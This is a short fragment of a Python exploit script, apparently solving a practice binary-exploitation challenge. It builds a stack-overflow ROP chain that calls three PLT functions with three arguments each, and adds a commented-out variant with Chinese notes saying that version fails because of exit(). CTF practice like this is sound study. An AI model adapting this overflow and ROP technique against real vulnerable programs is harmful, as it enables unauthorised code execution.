 payload = b'A' * 0x20 + b'junkjunk'
payload += p64(pop3_addr)+p64(a1) + p64(a2) + p64(a3) + p64(ret_addr) + p64(addr_one_plt)
payload += p64(pop3_addr)+p64(a1) + p64(a2) + p64(a3) + p64(ret_addr) + p64(addr_two_plt)
payload += p64(pop3_addr)+p64(a1) + p64(a2) + p64(a3) + p64(ret_addr) + p64(addr_three_plt)
# 64位传参plt
pause()
# addr_one = 0x040092D
# addr_two = 0x0400919
# addr_three = 0x0400905
# payload = b'A' * 0x20 + b'junkjunk'
# payload += p64(pop3_addr)+p64(a1) + p64(a2) + p64(a3) + p64(addr_one)
# payload += p64(pop3_addr)+p64(a1) + p64(a2) + p64(a3) + p64(addr_two)
# payload += p64(pop3_addr)+p64(a1) + p64(a2) + p64(a3) + p64(addr_three)
# 因为有exit() 方法不通过